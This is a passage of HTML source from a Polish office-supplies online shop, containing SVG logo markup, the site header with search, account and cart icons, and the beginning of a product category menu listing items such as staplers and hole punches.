        <path id="path144" d="M15.7,142.178,103.709-10.25H89.4L8.544,129.78l.079.133Z"
            transform="translate(188.366 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-7)" />
        <path id="path162" d="M118.606-10.25H104.3L9.137,154.571l.08.126L16.3,166.965Z"
            transform="translate(202.082 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-8)" />
        <path id="path164"
            d="M71,60.517c0,6.129-3.648,9.046-10.8,9.046H43.57V50.888H60.059C67.062,50.888,71,54.242,71,60.517ZM68.813,21.708c0,5.982-3.793,8.9-10.8,8.9H43.57V12.514H58.017C65.02,12.514,68.813,15.579,68.813,21.708ZM100.33,64.6A24.933,24.933,0,0,0,80.633,39.8C90.7,37.025,97.994,28.855,97.994,16.455c0-17.072-12.84-26.7-33.7-26.7H14.974V92.617H65.9c22.031,0,34.434-10.651,34.434-28.013"
            transform="translate(337.103 126.573)" fill="#05a74e" />
        <path id="path166" d="M19.574,92.617h28.6V-10.248h-28.6Z" transform="translate(443.504 126.573)"
            fill="#05a74e" />
        <path id="path168"
            d="M21.961,49.428c0,29.328,18.675,44.209,43.481,44.209,24.656,0,45.085-14.881,45.085-44.209V-10.248h-28.6V49.428c0,10.651-5.106,17.364-15.9,17.364s-15.61-6.713-15.61-17.364V-10.248H21.961Z"
            transform="translate(498.718 126.573)" fill="#05a74e" />
        <path id="path170"
            d="M81.25,24.333c0,7-3.94,10.8-11.672,10.8H55.424V13.682H69.579C77.311,13.682,81.25,17.912,81.25,24.333ZM26.828-10.248V92.617h28.6V54.682h3.065L78.915,92.617h31.956L87.67,52.493c15.32-4.669,22.617-16.341,22.617-29.764,0-18.385-12.84-32.976-38.375-32.976Z"
            transform="translate(611.272 126.573)" fill="#05a74e" />
        <path id="path172" d="M31.131,12.514h27.14v80.1h28.6v-80.1H114.3V-10.248H31.131Z"
            transform="translate(710.82 126.573)" fill="#204a9c" />
        <path id="path174"
            d="M140.907,42.359c0-30.932-23.346-52.673-52.672-52.673-29.183,0-52.818,21.741-52.818,52.673S59.052,95.176,88.235,95.176,140.907,73.29,140.907,42.359Zm-76.31,0c0-16.2,8.754-26.41,23.638-26.41,14.737,0,23.636,10.214,23.636,26.41,0,15.9-8.9,26.261-23.636,26.261-14.883,0-23.638-10.36-23.638-26.261"
            transform="translate(809.947 125.034)" fill="#204a9c" />
        <path id="path176"
            d="M69.46,35.129V12.806H80.843c8.607,0,12.108,4.377,12.108,11.235,0,6.71-3.5,11.088-12.108,11.088Zm52.673-11.088c0-19.842-12.987-34.289-38.519-34.289H40.864V92.617h28.6V57.891H83.615c26.116,0,38.519-15.9,38.519-33.85"
            transform="translate(935.934 126.573)" fill="#204a9c" />
        <path id="path178"
            d="M47.078,34.93h-4.43l-3.117-8.805H22.521L19.4,34.93H14.973L29.3-4.011h3.5ZM38.327,22.515,31.107,1.949,23.779,22.515Z"
            transform="translate(337.079 270.822)" fill="#231f20" />
        <path id="path180"
            d="M44.3,34.93H39.43L30.569,17.648H21.216V34.93H17.061V-4.011H31.99a11.966,11.966,0,0,1,8.315,2.9,10.122,10.122,0,0,1,3.226,7.931,10.543,10.543,0,0,1-2.241,6.863,10.437,10.437,0,0,1-6.236,3.584ZM39.374,6.871a6.652,6.652,0,0,0-2.133-5.3,8.257,8.257,0,0,0-5.632-1.86H21.216V13.982H31.609a8.374,8.374,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.078-5.306"
            transform="translate(385.373 270.822)" fill="#231f20" />
        <path id="path182" d="M45.57-.293H34.3V34.93H30.146V-.293H18.879V-4.011H45.57Z"
            transform="translate(427.426 270.822)" fill="#231f20" />
        <path id="path184" d="M47.807-4.011,36.321,18.85V34.93H32.165V18.85L20.568-4.011h4.486l9.189,18.65L43.32-4.011Z"
            transform="translate(466.491 270.822)" fill="#231f20" />
        <path id="path186"
            d="M51.6,34.93H46.675L34.8,14.2l-8.2,9.843V34.93H22.445V-4.011H26.6V18.357L44.758-4.011h5.087L37.594,11.029Z"
            transform="translate(509.908 270.822)" fill="#231f20" />
        <path id="path188"
            d="M51.576,22.076a12.6,12.6,0,0,1-3.883,9.517A13.743,13.743,0,0,1,37.956,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011H28.55V21.747a11.577,11.577,0,0,0,.656,3.994,8.686,8.686,0,0,0,1.887,3.091,8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712A9.07,9.07,0,0,0,44.9,28.859a9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(554.95 270.822)" fill="#231f20" />
        <path id="path190"
            d="M53.43,34.93H29.365V19.124l-3.009,1.858V17.32l3.009-1.861V-4.011h4.21V12.834L42,7.474v3.61l-8.421,5.36V31.212H53.43Z"
            transform="translate(600.359 270.822)" fill="#231f20" />
        <path id="path192" d="M55.3-4.011,43.813,18.85V34.93H39.657V18.85L28.06-4.011h4.486l9.188,18.65,9.078-18.65Z"
            transform="translate(639.791 270.822)" fill="#231f20" />
        <path id="path194"
            d="M58.419,24.155q0,5.307-3.144,8.04a12.434,12.434,0,0,1-8.45,2.734H31.676V-4.011H46.332a12.213,12.213,0,0,1,8.149,2.625,9.664,9.664,0,0,1,3.337,7.765,9.246,9.246,0,0,1-1.532,5.251,8.4,8.4,0,0,1-4.21,3.282Q58.42,17.319,58.419,24.155ZM53.661,6.435a6.293,6.293,0,0,0-2.186-5.142A8.79,8.79,0,0,0,46-.293H35.831v13.51H46a8.5,8.5,0,0,0,5.553-1.723A6.164,6.164,0,0,0,53.661,6.435Zm.6,17.61A6.533,6.533,0,0,0,52.1,18.768a8.449,8.449,0,0,0-5.661-1.832H35.831V31.212h10.61A8.366,8.366,0,0,0,52.1,29.351a6.621,6.621,0,0,0,2.162-5.306"
            transform="translate(723.417 270.822)" fill="#231f20" />
        <path id="path196" d="M37.842,34.93H33.687V-4.011h4.155Z" transform="translate(769.927 270.822)"
            fill="#231f20" />
        <path id="path198"
            d="M61.982,22.076A12.6,12.6,0,0,1,58.1,31.593,13.743,13.743,0,0,1,48.364,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011h4.158V21.747a11.578,11.578,0,0,0,.656,3.994A8.685,8.685,0,0,0,41.5,28.832a8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712,9.07,9.07,0,0,0,6.947-2.681,9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(795.675 270.822)" fill="#231f20" />
        <path id="path200"
            d="M64.1,34.93H59.237L50.376,17.648H41.023V34.93H36.867V-4.011H51.8a11.97,11.97,0,0,1,8.316,2.9,10.125,10.125,0,0,1,3.226,7.931A10.539,10.539,0,0,1,61.1,13.681a10.434,10.434,0,0,1-6.235,3.584ZM59.181,6.871a6.654,6.654,0,0,0-2.132-5.3,8.259,8.259,0,0,0-5.632-1.86H41.023V13.982H51.416a8.375,8.375,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.077-5.306"
            transform="translate(843.498 270.822)" fill="#231f20" />
        <path id="path202"
            d="M66.025,15.774q0,3.663-.108,6.071a26.884,26.884,0,0,1-.329,3.555,11.4,11.4,0,0,1-3.226,6.127,13.509,13.509,0,0,1-9.956,3.991,13.508,13.508,0,0,1-9.954-3.991A11.4,11.4,0,0,1,39.227,25.4a27.619,27.619,0,0,1-.328-3.555c-.068-1.6-.108-3.629-.108-6.071s.034-4.467.108-6.071a26.835,26.835,0,0,1,.328-3.554A11.388,11.388,0,0,1,42.453.022a13.528,13.528,0,0,1,9.954-4.047A13.538,13.538,0,0,1,62.362.022a11.389,11.389,0,0,1,3.226,6.127A27.581,27.581,0,0,1,65.917,9.7C65.994,11.307,66.025,13.33,66.025,15.774Zm-4.155,0a56.927,56.927,0,0,0-.439-8.752,9.43,9.43,0,0,0-2.3-4.539,9.048,9.048,0,0,0-6.727-2.79,8.933,8.933,0,0,0-6.726,2.79,9.43,9.43,0,0,0-2.3,4.539,56.911,56.911,0,0,0-.439,8.752,56.87,56.87,0,0,0,.439,8.75,9.427,9.427,0,0,0,2.3,4.541,8.942,8.942,0,0,0,6.726,2.789,9.056,9.056,0,0,0,6.727-2.789,9.427,9.427,0,0,0,2.3-4.541,56.854,56.854,0,0,0,.439-8.75"
            transform="translate(887.961 270.507)" fill="#231f20" />
        <path id="path204"
            d="M85.558-4.011,75.6,34.93H71.721L63.078,3.753,54.437,34.93H50.555L40.6-4.011h4.43l7.6,31.393L61.22-4.011h3.718l8.587,31.393,7.6-31.393Z"
            transform="translate(929.856 270.822)" fill="#231f20" />
        <path id="path206" d="M67.4,34.93H43.231V-4.011H67.4V-.293H47.387V13.435H64.451v3.721H47.387V31.212H67.4Z"
            transform="translate(990.682 270.822)" fill="#231f20" />
    </g>
</svg>                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="76" height="64" class="d-sm-none" viewBox="0 0 63.78 53.973">
    <defs>
        <linearGradient id="linear-gradient-01" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-02" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-04" x1="1.021" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-05" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-06" y1="0.881" y2="0.884" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-07" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-08" y1="1" y2="1" xlink:href="#linear-gradient-05" />
    </defs>
    <g id="layer1" transform="translate(-30.307 -116.267)">
        <g id="Group_298" data-name="Group 298" transform="translate(30.307 152.958)">
            <path id="path164"
                d="M20.035-3.853c0,.554-.33.817-.976.817h-1.5V-4.722h1.49C19.679-4.722,20.035-4.419,20.035-3.853Zm-.2-3.506c0,.54-.343.8-.976.8h-1.3V-8.189h1.305C19.495-8.189,19.838-7.912,19.838-7.358Zm2.847,3.875a2.252,2.252,0,0,0-1.779-2.24,2.075,2.075,0,0,0,1.568-2.109c0-1.542-1.16-2.412-3.044-2.412H14.974V-.953h4.6c1.99,0,3.111-.962,3.111-2.531"
                transform="translate(-14.972 10.39)" fill="#05a74e" />
            <path id="path166" d="M19.574-.956h2.584v-9.292H19.574Z" transform="translate(-9.544 10.393)"
                fill="#05a74e" />
            <path id="path168"
                d="M21.961-4.857A3.671,3.671,0,0,0,25.889-.863a3.787,3.787,0,0,0,4.073-3.994v-5.391H27.378v5.391c0,.962-.461,1.569-1.436,1.569s-1.41-.606-1.41-1.569v-5.391H21.961Z"
                transform="translate(-6.728 10.393)" fill="#05a74e" />
            <path id="path170"
                d="M31.744-7.124c0,.632-.356.976-1.054.976H29.411V-8.086H30.69A.922.922,0,0,1,31.744-7.124Zm-4.916-3.124V-.956h2.584V-4.382h.277L31.533-.956H34.42l-2.1-3.625a2.7,2.7,0,0,0,2.043-2.689c0-1.661-1.16-2.979-3.467-2.979Z"
                transform="translate(-0.987 10.393)" fill="#05a74e" />
            <path id="path172" d="M31.131-8.192h2.452V-.956h2.584V-8.192h2.478v-2.056H31.131Z"
                transform="translate(4.091 10.393)" fill="#204a9c" />
            <path id="path174"
                d="M44.947-5.556a4.643,4.643,0,0,0-4.758-4.758,4.661,4.661,0,0,0-4.771,4.758A4.672,4.672,0,0,0,40.188-.784,4.661,4.661,0,0,0,44.947-5.556Zm-6.894,0a2.1,2.1,0,0,1,2.135-2.386,2.1,2.1,0,0,1,2.135,2.386,2.1,2.1,0,0,1-2.135,2.372,2.1,2.1,0,0,1-2.135-2.372"
                transform="translate(9.147 10.314)" fill="#204a9c" />
            <path id="path176"
                d="M43.447-6.149V-8.165h1.028c.778,0,1.094.4,1.094,1.015s-.316,1-1.094,1Zm4.758-1c0-1.792-1.173-3.1-3.48-3.1H40.864V-.956h2.584V-4.093h1.278c2.359,0,3.48-1.436,3.48-3.058"
                transform="translate(15.574 10.393)" fill="#204a9c" />
            <path id="path178"
                d="M17.873-.493h-.4l-.282-.8H15.655l-.282.8h-.4l1.294-3.518h.316Zm-.791-1.122L16.43-3.473l-.662,1.858Z"
                transform="translate(-14.973 17.75)" fill="#231f20" />
            <path id="path180"
                d="M19.522-.5h-.44l-.8-1.561h-.845V-.5h-.375V-4.02H18.41a1.081,1.081,0,0,1,.751.262.914.914,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.445-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.756.756,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(-12.51 17.76)" fill="#231f20" />
            <path id="path182" d="M21.29-3.675H20.272V-.493H19.9V-3.675H18.879v-.336H21.29Z"
                transform="translate(-10.364 17.75)" fill="#231f20" />
            <path id="path184" d="M23.029-4.011,21.991-1.946V-.493h-.375V-1.946L20.568-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(-8.372 17.75)" fill="#231f20" />
            <path id="path186"
                d="M25.079-.493h-.445L23.561-2.366l-.741.889v.983h-.375V-4.011h.375V-1.99l1.64-2.021h.46L23.814-2.652Z"
                transform="translate(-6.157 17.75)" fill="#231f20" />
            <path id="path188"
                d="M26.84-1.654a1.138,1.138,0,0,1-.351.86,1.242,1.242,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.627-.243.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(-3.851 17.75)" fill="#231f20" />
            <path id="path190"
                d="M28.8-.493H26.628V-1.921l-.272.168v-.331l.272-.168V-4.011h.38v1.522l.761-.484v.326l-.761.484V-.829H28.8Z"
                transform="translate(-1.544 17.75)" fill="#231f20" />
            <path id="path192" d="M30.521-4.011,29.483-1.946V-.493h-.375V-1.946L28.06-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(0.468 17.75)" fill="#231f20" />
            <path id="path194"
                d="M34.092-1.479a.91.91,0,0,1-.284.726,1.123,1.123,0,0,1-.763.247H31.676V-4.023H33a1.1,1.1,0,0,1,.736.237.873.873,0,0,1,.3.7.835.835,0,0,1-.138.474.759.759,0,0,1-.38.3A.821.821,0,0,1,34.092-1.479Zm-.43-1.6a.568.568,0,0,0-.2-.465.794.794,0,0,0-.495-.143h-.919v1.22h.919a.768.768,0,0,0,.5-.156A.557.557,0,0,0,33.662-3.079Zm.054,1.591a.59.59,0,0,0-.2-.477.763.763,0,0,0-.511-.165h-.958v1.29h.958a.756.756,0,0,0,.511-.168.6.6,0,0,0,.2-.479"
                transform="translate(4.733 17.762)" fill="#231f20" />
            <path id="path196" d="M34.062-.493h-.375V-4.011h.375Z" transform="translate(7.106 17.75)" fill="#231f20" />
            <path id="path198"
                d="M37.248-1.654a1.138,1.138,0,0,1-.351.86,1.241,1.241,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.628-.242.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(8.427 17.75)" fill="#231f20" />
            <path id="path200"
                d="M39.327-.5h-.439l-.8-1.561h-.845V-.5h-.375V-4.02h1.349a1.081,1.081,0,0,1,.751.262.915.915,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.444-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.757.757,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(10.859 17.76)" fill="#231f20" />
            <path id="path202"
                d="M41.251-2.239q0,.331-.01.548a2.428,2.428,0,0,1-.03.321,1.03,1.03,0,0,1-.291.553,1.22,1.22,0,0,1-.9.361,1.22,1.22,0,0,1-.9-.361,1.03,1.03,0,0,1-.291-.553,2.5,2.5,0,0,1-.03-.321c-.006-.145-.01-.328-.01-.548s0-.4.01-.548a2.424,2.424,0,0,1,.03-.321,1.029,1.029,0,0,1,.291-.553,1.222,1.222,0,0,1,.9-.366,1.223,1.223,0,0,1,.9.366,1.029,1.029,0,0,1,.291.553,2.491,2.491,0,0,1,.03.321C41.248-2.643,41.251-2.46,41.251-2.239Zm-.375,0a5.143,5.143,0,0,0-.04-.791.852.852,0,0,0-.208-.41.817.817,0,0,0-.608-.252.807.807,0,0,0-.608.252.852.852,0,0,0-.208.41,5.141,5.141,0,0,0-.04.791,5.138,5.138,0,0,0,.04.79.852.852,0,0,0,.208.41.808.808,0,0,0,.608.252.818.818,0,0,0,.608-.252.852.852,0,0,0,.208-.41,5.137,5.137,0,0,0,.04-.79"
                transform="translate(13.126 17.738)" fill="#231f20" />
            <path id="path204"
                d="M44.661-4.011l-.9,3.518h-.35L42.631-3.31,41.85-.493H41.5l-.9-3.518H41l.687,2.836.776-2.836H42.8l.776,2.836.687-2.836Z"
                transform="translate(15.265 17.75)" fill="#231f20" />
            <path id="path206" d="M45.414-.493H43.231V-4.011h2.183v.336H43.606v1.24h1.542V-2.1H43.606v1.27h1.808Z"
                transform="translate(18.366 17.75)" fill="#231f20" />
        </g>
        <g id="Group_299" data-name="Group 299" transform="translate(38.679 116.267)">
            <path id="path36" d="M15.761,12.026l0,0L14.531,9.895,4.792-6.973H2.335l10.967,19,0,0h2.456Z"
                transform="translate(-2.335 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path54"
                d="M18.132,12.026l0,0L16.9,9.895,15.674,7.768,14.446,5.641,13.219,3.513,11.99,1.387,7.163-6.973H4.707L10.762,3.514,11.99,5.643l1.229,2.125,1.227,2.127,1.228,2.127,0,0h2.457Z"
                transform="translate(5.118 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-02)" />
            <path id="path72"
                d="M18.087,9.895,16.86,7.768,15.631,5.641,14.4,3.513,13.176,1.387,11.948-.739,10.72-2.867,8.349-6.973H5.893L9.492-.74l2.457,4.254,1.227,2.128L14.4,7.768l1.227,2.127,1.228,2.127,0,0h2.46v0Z"
                transform="translate(8.844 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path90"
                d="M14.49,12.026h2.456l0,0L15.716,9.895,14.488,7.768,13.26,5.641,5.977-6.973H3.521l8.51,14.74L13.26,9.9l1.228,2.127,0,0Z"
                transform="translate(1.392 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-04)" />
            <path id="path108" d="M18.779-10.25H16.323L7.358,5.279,8.587,7.405Z" transform="translate(13.446 10.25)"
                fill-rule="evenodd" fill="url(#linear-gradient-05)" />
            <path id="path126" d="M9.18,11.659,21.828-10.25H19.372L7.951,9.532l.014.023Z"
                transform="translate(15.309 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-06)" />
            <path id="path144" d="M9.772,15.913,24.878-10.25H22.422L8.544,13.785l.014.023Z"
                transform="translate(17.172 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-07)" />
            <path id="path162" d="M27.926-10.25H25.471L9.137,18.04l.014.022,1.216,2.106Z"
                transform="translate(19.035 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-08)" />
        </g>
    </g>
</svg>            </a>
            <div id="_desktop_search" class="d-none d-lg-block"><div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div></div>
            <div class="header-top-icons d-flex">
              <a class="header-top--icon-box" href="https://biurtop.pl/kontakt">
                <svg id="Vector_Smart_Object" data-name="Vector Smart Object" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 29 29">
<g id="Group_86" data-name="Group 86">
  <g id="Group_85" data-name="Group 85">
    <g id="Group_84" data-name="Group 84">
      <path id="Path_116" data-name="Path 116" d="M27.06,10.383A12.89,12.89,0,0,0,14.5,0,12.89,12.89,0,0,0,1.94,10.383,2.553,2.553,0,0,0,0,12.857v6.8A2.552,2.552,0,0,0,2.549,22.2H5.381a.85.85,0,0,0,.85-.85v-10.2a.85.85,0,0,0-.85-.85H3.694A11.182,11.182,0,0,1,14.5,1.7a11.182,11.182,0,0,1,10.806,8.609H23.619a.85.85,0,0,0-.85.85v10.2a.85.85,0,0,0,.85.85h1.9a4.255,4.255,0,0,1-4.163,3.4H16.9a2.549,2.549,0,1,0,0,1.7h4.451a5.956,5.956,0,0,0,5.9-5.229A2.553,2.553,0,0,0,29,19.654v-6.8A2.553,2.553,0,0,0,27.06,10.383ZM4.531,20.5H2.549a.851.851,0,0,1-.85-.85v-6.8a.851.851,0,0,1,.85-.85H4.531ZM14.5,27.3a.85.85,0,1,1,.85-.85A.851.851,0,0,1,14.5,27.3Zm12.8-7.646a.851.851,0,0,1-.85.85H24.469v-8.5h1.982a.851.851,0,0,1,.85.85Z"/>
    </g>
  </g>
</g>
</svg>
                  <span class="header-top--icon-box-text">Kontakt</span>
              </a>
                <a class="header-top--icon-box d-none d-md-flex" href="#">
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="23" viewBox="0 0 27 23">
                        <path id="Path_117" data-name="Path 117"
                            d="M25.03,3.776a6.952,6.952,0,0,0-10.858.753A9.919,9.919,0,0,0,13.5,5.581a9.919,9.919,0,0,0-.672-1.051A6.952,6.952,0,0,0,1.97,3.777,7.725,7.725,0,0,0,0,9.018a9.486,9.486,0,0,0,2.76,6.341,60.608,60.608,0,0,0,6.908,6.224c1.045.859,2.125,1.746,3.276,2.717l.035.029a.813.813,0,0,0,1.042,0l.035-.029c1.15-.97,2.231-1.858,3.276-2.717a60.6,60.6,0,0,0,6.908-6.224A9.486,9.486,0,0,0,27,9.018,7.725,7.725,0,0,0,25.03,3.776ZM16.305,20.421c-.9.74-1.828,1.5-2.805,2.321-.977-.819-1.9-1.581-2.805-2.321-5.487-4.509-9.113-7.488-9.113-11.4A6.233,6.233,0,0,1,3.157,4.785a5.336,5.336,0,0,1,8.38.627,8.91,8.91,0,0,1,1.211,2.322.8.8,0,0,0,1.5,0,8.914,8.914,0,0,1,1.211-2.322,5.336,5.336,0,0,1,8.38-.627,6.233,6.233,0,0,1,1.575,4.233C25.418,12.934,21.793,15.912,16.305,20.421Z"
                            transform="translate(0 -1.517)" />
                    </svg>
                    <span class="header-top--icon-box-text">Twoje listy</span>
                </a>
                <a href="https://biurtop.pl/moje-konto" class="header-top--icon-box" title="Zaloguj się do swojego konta klienta"
    rel="nofollow">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25">
        <g id="Group_158" data-name="Group 158" transform="translate(-7.162 -8.272)">
            <path id="Path_333" data-name="Path 333"
                d="M26.048,15.319a6.888,6.888,0,1,0-13.772,0,6.888,6.888,0,1,0,13.772,0Zm-11.976,0a5.091,5.091,0,1,1,5.09,5.208A5.146,5.146,0,0,1,14.072,15.319Z" />
            <path id="Path_334" data-name="Path 334"
                d="M7.635,33.15a.83.83,0,0,0,.449.122.865.865,0,0,0,.778-.46,11.717,11.717,0,0,1,20.629,0,.905.905,0,0,0,1.227.337.95.95,0,0,0,.329-1.256,13.52,13.52,0,0,0-23.772,0,.932.932,0,0,0,.359,1.256Z" />
        </g>
    </svg>
    <span class="header-top--icon-box-text">Konto</span>
</a><div id="_desktop_cart" class="ps_shoppingcart">
    <div class="blockcart" data-refresh-url="//biurtop.pl/module/ps_shoppingcart/ajax">
        <a rel="nofollow" id="cart" class="ps_shoppingcart--link header-top--icon-box disabled"
            href="//biurtop.pl/koszyk?action=show">
            <span class="ps_shoppingcart--count">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="31" height="25" viewBox="0 0 31 25">
                <g id="Koszyk" transform="translate(0 -5.404)">
                    <path id="Path_337" data-name="Path 337"
                        d="M25.714,10.748H7.709L10.742,21.5H25.716l3.168-10.748H24.143c.008-.011-.106-.011-.1-.022.035-.049.028-.19.064-.238l.178-.2c.359-.446.829-.708,1.026-1.25q.012-.033.023-.068h4.756a.914.914,0,0,1,.726.355.877.877,0,0,1,.147.783l-3.693,12.53a.906.906,0,0,1-.872.643H10.051a.906.906,0,0,1-.875-.653L4.819,7.185H.908a.891.891,0,1,1,0-1.781h4.6a.906.906,0,0,1,.875.653l.821,2.91H25.744" />
                    <path id="Path_338" data-name="Path 338"
                        d="M10.051,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,10.051,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,13.684,27.732Z" />
                    <path id="Path_339" data-name="Path 339"
                        d="M20.949,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,20.949,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,24.582,27.732Z" />
                    <path id="Path_340" data-name="Path 340"
                        d="M25.732,12.055H10.959a.891.891,0,1,0,0,1.781H25.732a.891.891,0,1,0,0-1.781Z" />
                    <path id="Path_341" data-name="Path 341"
                        d="M11.867,17.043H24.582a.891.891,0,1,0,0-1.781H11.867a.891.891,0,1,0,0,1.781Z" />
                    <path id="Path_342" data-name="Path 342"
                        d="M22.766,18.409H13.684a.891.891,0,1,0,0,1.781h9.082a.891.891,0,1,0,0-1.781Z" />
                </g>
            </svg>
            <span class="header-top--icon-box-text">Koszyk</span>
        </a>
    </div>
</div>
                <button id="menu-icon" class="d-lg-none header-top--icon-box" data-bs-toggle="offcanvas"
                    href="#offcanvasMobileMenu">
                    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="25" viewBox="0 0 19 14">
                        <g transform="translate(0 -3)">
                            <path id="Path_578" data-name="Path 578"
                                d="M4.75,4A.976.976,0,0,1,5.7,3H18.05A.976.976,0,0,1,19,4a.976.976,0,0,1-.95,1H5.7A.976.976,0,0,1,4.75,4Zm13.3,5H.95a1,1,0,0,0,0,2h17.1a1,1,0,0,0,0-2Zm0,6H9.5a1,1,0,0,0,0,2h8.55a1,1,0,0,0,0-2Z" />
                        </g>
                    </svg>
                    <span class="header-top--icon-box-text">Menu</span>
                </button>
            </div>
        </div>
    </div>


<div class="container-xxl">
    <div class="border-top d-flex">
        
            

<div class="d-none d-lg-flex">
            <button class="btn btn-primary-gradient dropdown-toggle rounded-0 ps_mainmenu--button text-start" type="button"
            id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false" data-bs-offset="0,0">Produkty</button>
    
    <div style=""
        class="dropdown-menu border-0 p-0 ps_mainmenu--desktop-menu ">
        
                                                            
                        <ul class="top-menu list-unstyled mb-0 list-group "
                id="top-menu"  data-depth="1">
                                    <li class="category dropend"
                        id="category-555">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/555-artykuly-biurowe" data-depth="1" id="category-555"
                            >
                            Artykuły biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-556">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/556-akcesoria-biurowe" data-depth="2" id="category-556"
                            >
                            Akcesoria biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-557">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/557-dziurkacze" data-depth="3" id="category-557"
                            >
                            Dziurkacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-558">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/558-zszywacze" data-depth="3" id="category-558"
                            >
                            Zszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-559">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/559-zszywki" data-depth="3" id="category-559"
                            >
                            Zszywki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-560">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/560-rozszywacze" data-depth="3" id="category-560"
                            >
                            Rozszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-561">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/561-gumki-recepturki" data-depth="3" id="category-561"
                            >
                            Gumki recepturki
                        </a>

                        
                                            </li>
